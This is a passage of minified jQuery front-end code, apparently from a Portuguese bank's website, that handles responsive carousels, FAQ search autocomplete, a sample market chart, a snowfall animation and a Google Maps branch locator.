dot-green").owlCarousel({items:1,autoWidth:!1,loop:!1,nav:!1,dots:!0,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3})},setupTablet:function(){this.destroyCarousel();n(".video-slider-section .container-type").length<1?n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,autoWidth:!1,loop:!1,nav:!1,dots:!0,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3}):n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,autoWidth:!1,loop:!1,nav:!1,dots:!0,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3})},setupDesktop:function(){this.destroyCarousel();n(".video-slider-section.ca-teen").length<1?n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,autoWidth:!1,loop:!1,nav:!0,navText:["<img src='/assets/svg/seta-esquerda-verde.svg'>","<img src='/assets/svg/seta-direita-verde.svg'>"],dots:!1,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3}):n(".video-slider-section.ca-teen").length<1&&n(".container-type").length>0?n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,autoWidth:!1,loop:!1,nav:!1,dots:!0,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3}):n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,autoWidth:!1,loop:!1,nav:!0,navText:["<img src='/assets/svg/seta-esquerda-violeta.svg'>","<img src='/assets/svg/seta-direita-violeta.svg'>"],dots:!1,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.videoSliderSection.init()})}(jQuery),function(n){window.ajudaArtigo={mode:"desktop",element:".artigos-owl",destroyCarousel:function(t){n(t).removeClass("owl-carousel owl-theme").owlCarousel("destroy")},setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;if(n(".ajuda-artigo").length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n("#animatedSearch").autocomplete({minLength:3,source:function(t,i){var r=new RegExp(n.ui.autocomplete.escapeRegex(t.term),"i");n.ajax({dataType:"json",type:"POST",url:"/api/Sitecore/Help/SearchFaqs",data:{phrase:t.term},success:function(t){n("#animatedSearch").removeClass("ui-autocomplete-loading");i(n.grep(t,function(n){return n=n.label||n.value||n,r.test(n)||r.test(window.CA.header().normalize(n))}).slice(0,6))},error:function(){n("#animatedSearch").removeClass("ui-autocomplete-loading");console.log("error")}})},open:function(){n(".ui-autocomplete:visible").css("top","+=15")},select:function(n,t){window.location.href=t.item.url}}).on("focus",function(){n(this).autocomplete("search")}).autocomplete("widget").addClass("secondary-search");n("#animatedSearch").on("keydown",function(n){if(n.which==13)return!1});n(".search-box-animated .search-form .search-label").on("click",function(){n(this).closest(".form-group").toggleClass("open-search")})}}};n(function(){window.ajudaArtigo.init()})}(jQuery),function(n){window.ajudaGlossario={mode:"desktop",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.ajudaGlossario.init()});n(".form-control").on("click",function(){n(".results").css({display:"block"})})}(jQuery),function(n){window.bolsaMercados={setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this,i,r,u;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n("#graphIndice").length&&window.location.host.indexOf("localhost")!=-1&&(i=document.getElementById("graphIndice"),r=i.getContext("2d"),i.height=300,Chart.defaults.font.family="Roboto",u=new Chart(r,{type:"line",data:{labels:["15:30","15:45","16:00","16:15","16:30","16:45","17:00","17:15","17:30","17:45","18:00"],datasets:[{data:[5620,5634,5630,5660,5640,5653,5640,5660,5620,5640,5628],tension:0,backgroundColor:"rgba(255,159,26,0.2)",borderColor:"#00a661",borderWidth:3,pointRadius:5,pointBackgroundColor:"#fff",fill:!1}]},options:{responsive:!0,maintainAspectRatio:!1,interaction:{mode:"nearest",intersect:!0},plugins:{legend:{display:!1,onHover:function(n){n&&n.native&&(n.native.target.style.cursor="pointer")}}},onHover:function(n,t,i){var r=i.getElementsAtEventForMode(n,"nearest",{intersect:!0},!0);i.canvas.style.cursor=r.length?"pointer":"default"},scales:{y:{min:5580,max:5680,ticks:{beginAtZero:!1,stepSize:20,padding:50,font:{weight:300},color:"#4c4c4c"},grid:{tickLength:40,color:"#cacaca",lineWidth:.3,drawBorder:!1}},x:{ticks:{stepSize:1,font:{weight:"bold"},color:"#4c4c4c"},grid:{tickLength:35,color:"#ffffff",lineWidth:.3,drawBorder:!1}}}}}))}};n(function(){window.bolsaMercados.init()})}(jQuery),function(n){window.comArquivoNoticias={mode:"desktop",setupPhone:function(){n(".com-arquivo .anos-box  .faqs-collapse-body").collapse("hide")},setupTablet:function(){n(".com-arquivo .anos-box  .faqs-collapse-body").collapse("hide")},setupDesktop:function(){n(".com-arquivo .anos-box  .faqs-collapse-body").collapse("show")},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.comArquivoNoticias.init()});n(".com-arquivo .anos-box  .box-faqs-collapse").on("click",function(t){n(window).width()>=768?(t.preventDefault(),t.stopPropagation()):n(".com-arquivo .anos-box  .faqs-collapse-body").collapse("hide")})}(jQuery),function(n){window.gridImgsArtigo={mode:"desktop",element:".comunidade-artigo .gallery",destroyMasonry:function(){n(this.element).data("masonry")&&(n(this.element).masonry("destroy"),n(this.element).find(".grid-sizer, .gutter-sizer").remove())},destroyCarousel:function(){n(this.element).removeClass("owl-carousel owl-theme").owlCarousel("destroy")},setupPhone:function(){n(this.element).addClass("owl-carousel owl-theme").owlCarousel({dots:!0,items:1})},setupTablet:function(){this.destroyCarousel()},setupDesktop:function(){this.destroyCarousel()},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.gridImgsArtigo.init()})}(jQuery),function(n){window.nextEvents={mode:"desktop",element:".proximos-eventos .events",isFrontend:function(){return n("#NextEventsFrontend").length>0},destroyMasonry:function(){n(this.element).data("masonry")&&(n(this.element).masonry("destroy"),n(this.element).find(".grid-sizer, .gutter-sizer").remove())},destroyCarousel:function(){this.isFrontend()&&n(this.element).removeClass("owl-carousel owl-theme").owlCarousel("destroy")},setupPhone:function(){this.destroyMasonry();this.isFrontend()&&(n(this.element).addClass("owl-carousel owl-theme").owlCarousel({dots:!0,items:1}),n(this.element).find(".owl-item").css("padding","5px"))},setupTablet:function(){this.destroyMasonry();this.isFrontend()&&this.destroyCarousel()},setupDesktop:function(){this.isFrontend()&&this.destroyCarousel();n(this.element).append('<div class="grid-sizer"><\/div><div class="gutter-sizer"><\/div>');n(this.element).masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".box-events",percentPosition:!0,transitionDuration:0})},init:function(){var t=this;if(n(this.element).length!==0&&this.isFrontend())n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.nextEvents.isFrontend()&&window.nextEvents.init()})}(jQuery),function(n){window.homeComunidade={mode:"desktop",element:".comunidade-news",destroyCarousel:function(t){n(t).removeClass("owl-carousel owl-theme").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel(this.element);n(this.element).addClass("owl-carousel owl-theme").owlCarousel({items:1,loop:!0,center:!0})},setupTablet:function(){this.destroyCarousel(this.element);n(this.element).addClass("owl-carousel owl-theme").owlCarousel({items:1,loop:!0,stagePadding:180,margin:20,center:!0})},setupDesktop:function(){this.destroyCarousel(this.element)},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.homeComunidade.init()})}(jQuery),function(n){window.comListagemEntrevistas={mode:"desktop",element:".highligthsHome .highligthsHome__content",destroyCarousel:function(){n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,touchDrag:!0,mouseDrag:!0,margin:20})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,touchDrag:!1,mouseDrag:!1,margin:30})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.comListagemEntrevistas.init()})}(jQuery),function(n){window.numeros={mode:"desktop",element:" ",destroyCarousel:function(){n(this.element).removeClass("owl-carousel owl-theme").owlCarousel("destroy")},setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},navText:function(){var i=n(this.element).find(".numeros-img-text"),t=[];return n.each(i,function(){t.push(n(this).data("title"))}),t},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.numeros.init()})}(jQuery),function(n){window.magazineHome={mode:"desktop",element:".magazineHome .magazineHome__items",destroyCarousel:function(t){n(t).removeClass("owl-carousel owl-theme").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel(this.element);n(this.element).addClass("owl-carousel owl-theme").owlCarousel({center:!0,items:2,margin:30,loop:!1,mouseDrag:!0,touchDrag:!0,dots:!1})},setupTablet:function(){this.destroyCarousel(this.element);n(this.element).addClass("owl-carousel owl-theme").owlCarousel({center:!0,items:3,margin:30,startPosition:2,loop:!1,mouseDrag:!0,touchDrag:!0,dots:!1,stagePadding:50})},setupDesktop:function(){this.destroyCarousel(this.element)},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.magazineHome.init()})}(jQuery),function(n){window.comparativoCateg={mode:"desktop",tableSwiper:".comparativo",swiper:null,setupPhone:function(){},setupTablet:function(){(this.swiper==null||this.swiper.destroyed)&&(this.swiper=new Swiper(this.tableSwiper,{freeMode:!0}))},setupDesktop:function(){this.swiper==null||this.swiper.destroyed||this.swiper.destroy()},init:function(){var t=this;if(n(this.tableSwiper).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.comparativoCateg.init()})}(jQuery),function(n){window.genericSlider={mode:"desktop",element:".generic-slider .generic-slider__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1,autoHeight:!0})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1,autoHeight:!0})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,margin:0,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1,autoHeight:!0})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.genericSlider.init()})}(jQuery),function(n){window.highligthsHome={mode:"desktop",element:".highligthsHome__content",destroyCarousel:function(){n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,touchDrag:!0,mouseDrag:!0})},setupDesktop:function(){this.destroyCarousel();var t=n(".items-4").length;t>0?n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:4,touchDrag:!1,mouseDrag:!1}):n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,touchDrag:!1,mouseDrag:!1})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.highligthsHome.init()})}(jQuery);$(function(){function h(n){var t=i.filter(".is-active");t.length&&t[0].style.setProperty("--dot-progress",n)}function u(){i.each(function(){this.style.setProperty("--dot-progress",0)})}function o(){c();l=Date.now();t.width("0%");u();h(0);e=setInterval(function(){var i=Date.now()-l,n=Math.min(i/s,1);t.width(n*100+"%");h(n*100);n>=1&&c()},50)}function c(){e&&(clearInterval(e),e=null)}function a(n){i.removeClass("is-active");i.eq(n).addClass("is-active");u();h(0)}function y(){r?(r=!1,n.trigger("stop.owl.autoplay"),c(),t.width("0%"),u(),f.removeClass("is-playing")):(r=!0,n.trigger("play.owl.autoplay",[s]),f.addClass("is-playing"),o())}var s=7e3,n=$("#homeSliderNew"),f=$(".new-slider-controls__play"),t=$(".new-slider-controls__progress-fill"),i=$(".new-slider-home__nav-items li"),r=!0,e=null,l=0,v;n.owlCarousel({items:1,loop:!0,autoplay:!0,autoplayTimeout:s,autoplayHoverPause:!1,smartSpeed:600,dots:!1,nav:!1});v=n.data("owl.carousel");n.on("changed.owl.carousel",function(n){var i=n.item.index-n.relatedTarget._clones.length/2,f=n.item.count;i=(i%f+f)%f;a(i);r?o():(t.width("0%"),u())});i.each(function(i){$(this).on("click",function(){n.trigger("to.owl.carousel",[i,300]);r?o():(t.width("0%"),u())})});f.on("click",y);a(0);o();f.addClass("is-playing")});$(window).on("load",function(){var i=$(".new-slider-home"),n=$(".banner-arrow-left"),t=$(".banner-arrow-right"),r=$("#homeSliderNew"),u=.08;if(i.length===0||n.length===0||t.length===0){console.log("Banner or arrows not found.");return}i.on("mousemove",function(i){var r=this.getBoundingClientRect(),f=i.clientX-r.left,e=r.width;f<e*u?(n.addClass("visible"),t.removeClass("visible")):f>e*(1-u)?(t.addClass("visible"),n.removeClass("visible")):(n.removeClass("visible"),t.removeClass("visible"))});i.on("mouseleave",function(){n.removeClass("visible");t.removeClass("visible")});n.on("click",function(){r.trigger("prev.owl.carousel")});t.on("click",function(){r.trigger("next.owl.carousel")})});(function(n){window.listBigCardTeaser={mode:"desktop",element:".list-big-card-teaser-navigation .list-big-card-teaser__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,margin:30,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,touchDrag:!0,margin:30,mouseDrag:!0,dots:!1,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({stagePadding:1,margin:30,autoWidth:!1,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0,navText:["<img src='/assets/svg/seta-esquerda-verde.svg'>","<img src='/assets/svg/seta-direita-verde.svg'>"],loop:!0,responsiveClass:!0,responsive:{991:{items:3},1200:{items:4},1670:{items:5}}})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.listBigCardTeaser.init()})})(jQuery),function(n){window.newSecHighlights={mode:"desktop",element:".newSecondaryHighligths .newSecondaryHighligths__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,margin:30,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0,navText:["<img src='/assets/svg/seta-esquerda-verde.svg'>","<img src='/assets/svg/seta-direita-verde.svg'>"],loop:!1})},init:function(){var t=this;if(n(this.element).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n("#nsh-segment-para-mim").on("click",function(){n("#nsh-segment-para-mim.active").length<1&&(n("#nsh-segment-para-mim").addClass("active"),n("#nsh-segment-para-a-minha-empresa").removeClass("active"))});n("#nsh-segment-para-a-minha-empresa").on("click",function(){n("#nsh-segment-para-a-minha-empresa.active").length<1&&(n("#nsh-segment-para-a-minha-empresa").addClass("active"),n("#nsh-segment-para-mim").removeClass("active"))})}}};n(function(){window.newSecHighlights.init()})}(jQuery);CA=CA||{},function(n){CA.newSliderHome=function(){return{el:n(".new-slider-home"),init:function(){var i=n(this.el).find("#homeSliderNew"),t=n(this.el).find(".new-slider-home__nav-items");if(n(i).length!==0){var r=n(".comunidade-hp").length,u=r?{autoplay:!0,autoplayTimeout:8e3,loop:!0,items:1,dots:!0,nav:!1,dotsContainer:t,animateOut:"fadeOut",animateIn:"fadeIn"}:{autoplay:!0,autoplayTimeout:8e3,items:1,dots:!0,nav:!1,dotsContainer:t,loop:!0,animateOut:"fadeOut",animateIn:"fadeIn"},f=n(i).owlCarousel(u);n(".new-slider-home").on("initialized.owl.carousel translate.owl.carousel",function(t){idx=t.item.index;n(".owl-item .new-slider-home__item .new-slider-home__text").removeClass("fadeInLeft");n(".owl-item .new-slider-home__item .new-slider-home__text").eq(idx).addClass("fadeInLeft")});n(t).on("click","li",function(){f.trigger("to.owl.carousel",[n(this).index()])})}}}};n(function(){n(".new-slider-home").length&&CA.newSliderHome().init()})}(jQuery);CA=CA||{},function(n){CA.sliderHome=function(){return{el:n(".slider-home"),init:function(){var i=n(this.el).find("#homeSlider"),t=n(this.el).find(".slider-home__nav-items");if(n(i).length!==0){var r=n(".comunidade-hp").length,u=r?{autoplay:!0,autoplayTimeout:8e3,loop:!0,items:1,dots:!0,nav:!1,dotsContainer:t}:{autoplay:!0,autoplayTimeout:8e3,items:1,dots:!0,nav:!1,dotsContainer:t,loop:!0},f=n(i).owlCarousel(u);n(t).on("click","li",function(){f.trigger("to.owl.carousel",[n(this).index()])})}}}};n(function(){n(".slider-home").length&&CA.sliderHome().init()})}(jQuery);FlakeMove.prototype.updateDimensions=function(n,t){this.canvasWidth=n;this.canvasHeight=t};FlakeMove.prototype.update=function(){this.velX*=.98;this.velY<=this.speed&&(this.velY=this.speed);this.step+=.03;this.velX+=Math.cos(this.step)*this.stepSize;this.y+=this.velY;this.x+=this.velX;(this.x<=-.2||this.x>=1.2||this.y<=-50||this.y>=this.canvasHeight+50)&&this.reset(this.canvasWidth,this.canvasHeight)};FlakeMove.prototype.reset=function(){this.x=Math.random();this.y=0;this.size=Math.random()*this.maxSize+2;this.speed=Math.random()*1+this.fallSpeed;this.velY=this.speed;this.velX=0};FlakeMove.prototype.render=function(n){var r=this.x*this.canvasWidth,t,i;this.isSvg&&this.svgImage?(t=this.size*4,n.save(),n.globalAlpha=.9,n.drawImage(this.svgImage,r-t/2,this.y-t/2,t,t),n.restore()):(i=n.createRadialGradient(r,this.y,0,r,this.y,this.size),i.addColorStop(0,"rgba(255, 255, 255, 0.9)"),i.addColorStop(.5,"rgba(255, 255, 255, 0.5)"),i.addColorStop(1,"rgba(255, 255, 255, 0)"),n.save(),n.fillStyle=i,n.beginPath(),n.arc(r,this.y,this.size,0,Math.PI*2),n.fill(),n.restore())};SnowFall.prototype.start=function(){if(!this.started){this.started=!0;var n=this;this.snowCanvas();this.svgSources.length?this.loadSvgImages(function(){n.createFlakes();n.drawSnow()}):(this.createFlakes(),this.drawSnow())}};SnowFall.prototype.canvasUpdateSize=function(){if(this.canvas){this.canvas.width=document.body.clientWidth;this.canvas.height=document.body.clientHeight+50;for(var n=0;n<this.flakes.length;n++)this.flakes[n].updateDimensions(this.canvas.width,this.canvas.height)}};SnowFall.prototype.snowCanvas=function(){this.canvas=document.createElement("canvas");this.ctx=this.canvas.getContext("2d");this.canvas.id="snowfall";this.canvas.width=document.body.clientWidth;this.canvas.height=document.body.clientHeight+50;this.canvas.setAttribute("style","position:absolute; top:0; left:0; z-index:1; pointer-events:none;");document.body.appendChild(this.canvas);var n=this;window.addEventListener("resize",function(){n.canvasUpdateSize()})};SnowFall.prototype.loadSvgImages=function(n){var i=this,r=0,u=this.svgSources.length,t;if(!u){n&&n();return}for(t=0;t<this.svgSources.length;t++)(function(t){var e=i.svgSources[t],f=new Image;f.onload=function(){r++;r===u&&n&&n()};f.src=e;i.svgImages[t]=f})(t)};SnowFall.prototype.createFlakes=function(){var t,n,i;for(this.flakes=[],t=0;t<this.maxFlake;t++)n=new FlakeMove(this.canvas.width,this.canvas.height,this.flakeSize,this.fallSpeed),i=this.svgImages.length&&Math.random()<this.svgRatio,i&&(n.isSvg=!0,n.svgImage=this.svgImages[Math.floor(Math.random()*this.svgImages.length)]),this.flakes.push(n)};SnowFall.prototype.drawSnow=function(){var n,t;for(this.ctx.clearRect(0,0,this.canvas.width,this.canvas.height),n=0;n<this.flakes.length;n++)this.flakes[n].update(),this.flakes[n].render(this.ctx);t=this;requestAnimationFrame(function(){t.drawSnow()})};snow=new SnowFall({maxFlake:200,flakeSize:8,fallSpeed:1,svgSources:["/assets/svg/snow/Floco A Size=8.svg","/assets/svg/snow/Floco A Size=10.svg","/assets/svg/snow/Floco A Size=14.svg","/assets/svg/snow/Floco B Size=18.svg","/assets/svg/snow/Floco B Size=24.svg","/assets/svg/snow/Floco B Size=28.svg","/assets/svg/snow/Floco C Size=24.svg","/assets/svg/snow/Floco C Size=28.svg","/assets/svg/snow/Floco C Size=30.svg","/assets/svg/snow/Floco C Size=34.svg"],svgRatio:.4}),function(n){window.institucionalAgencias={element:".institucional-agencias",agencies:[],map:null,markerClusterCaixas:null,markerClusterAgencias:null,markerClusterServicePoints:null,markerClusterOffices:null,prevInfoWindow:null,setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},createMarker:function(n,t){var f=n.contentString,u=new google.maps.InfoWindow({content:f}),i,r;return t=="caixa"&&(i={url:"/assets/svg/pin-green.svg",labelOrigin:new google.maps.Point(15,18),scaledSize:new google.maps.Size(30,37)},r=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(n.lat),parseFloat(n.lng)),label:{text:" ",fontSize:"12px",color:"#00a661"},animation:google.maps.Animation.DROP,icon:i,map:$this.map})),t=="agencia"&&(i={url:"/assets/svg/pin-orange.svg",labelOrigin:new google.maps.Point(15,18),scaledSize:new google.maps.Size(30,37)},r=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(n.lat),parseFloat(n.lng)),label:{text:" ",fontSize:"12px",color:"#FF9830"},animation:google.maps.Animation.DROP,icon:i,map:$this.map})),t=="servicepoint"&&(i={url:"/assets/svg/pin-gray.svg",labelOrigin:new google.maps.Point(15,18),scaledSize:new google.maps.Size(30,37)},r=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(n.lat),parseFloat(n.lng)),label:{text:" ",fontSize:"12px",color:"#808080"},animation:google.maps.Animation.DROP,icon:i,map:$this.map})),t=="officepoint"&&(i={url:"/assets/svg/pin-black.svg",labelOrigin:new google.maps.Point(15,18),scaledSize:new google.maps.Size(30,37)},r=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(n.lat),parseFloat(n.lng)),label:{text:" ",fontSize:"12px",color:"#000000"},animation:google.maps.Animation.DROP,icon:i,map:$this.map})),r.addListener("click",function(){$this.prevInfoWindow&&$this.prevInfoWindow.close();$this.prevInfoWindow=u;u.open($this.map,this)}),r},initializeMap:function(){var u,r,i,t,n,h,c;$this=this;this.map=new google.maps.Map(document.getElementById("mapAgencies"),{zoom:15});var f=[],e=[],o=[],s=[];for(n=0;n<$this.agencies.length;n++)if($this.agencies[n].type!="district")for(u=0;u<$this.agencies[n].markers.length;u++)r=$this.createMarker($this.agencies[n].markers[u],$this.agencies[n].type),$this.agencies[n].type=="caixa"&&f.push(r),$this.agencies[n].type=="agencia"&&e.push(r),$this.agencies[n].type=="servicepoint"&&o.push(r),$this.agencies[n].type=="officepoint"&&s.push(r);for(i={styles:[{textColor:"#FF9830",url:"/assets/svg/pin-orange.svg",height:37,width:30,anchorText:[-5,0]}],maxZoom:16},this.markerClusterAgencias=new MarkerClusterer(this.map,e,i),i={styles:[{textColor:"#00a661",url:"/assets/svg/pin-green.svg",height:37,width:30,anchorText:[-5,0]}],maxZoom:16},this.markerClusterCaixas=new MarkerClusterer(this.map,f,i),i={styles:[{textColor:"#808080",url:"/assets/svg/pin-gray.svg",height:37,width:30,anchorText:[-5,0]}],maxZoom:16},this.markerClusterServicePoints=new MarkerClusterer(this.map,o,i),i={styles:[{textColor:"#000000",url:"/assets/svg/pin-black.svg",height:37,width:30,anchorText:[-5,0]}],maxZoom:16},this.markerClusterServicePoints=new MarkerClusterer(this.map,s,i),t=new google.maps.LatLngBounds,n=0;n<this.markerClusterCaixas.getMarkers().length;n++)t.extend(this.markerClusterCaixas.getMarkers()[n].position);t.getNorthEast().equals(t.getSouthWest())&&(h=new google.maps.LatLng(t.getNorthEast().lat()+.0025,t.getNorthEast().lng()+.0025),c=new google.maps.LatLng(t.getNorthEast().lat()-.0025,t.getNorthEast().lng()-.0025),t.extend(h),t.extend(c));$this.map.fitBounds(t)},init:function(){var t=this;if(n(this.element).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n.ajax({url:"/api/Sitecore/Caixas/GetAllCaixas",type:"POST",context:this,success:function(i){t.agencies=i;n(window).trigger("allAgenciesLoaded")},error:function(n){console.log("error",n)}});n(window).on("allAgenciesLoaded",function(){t.initializeMap();n("#searchBar").autocomplete({source:function(i,r){var f=n.ui.autocomplete.escapeRegex(i.term),e=new RegExp("^"+f,"i"),u=n.grep(t.agencies,function(n){return n=n.label||n.value||n,e.test(window.CA.header().normalize(n))||e.test(n)}),o=new RegExp(f,"i"),s=n.grep(t.agencies,function(n){n=n.label||n.value||n;for(var t=0;t<u.length;t++)if(u[t].value==n)return!1;return o.test(window.CA.header().normalize(n))||o.test(n)});r(u.concat(s).slice(0,6))},open:function(){n(".ui-autocomplete:visible").css("top","+=15")},select:function(i,r){for(var e,o,s,u,h,c,f=0;f<t.agencies.length;f++)if(r.item.value==t.agencies[f].value){if(e=new 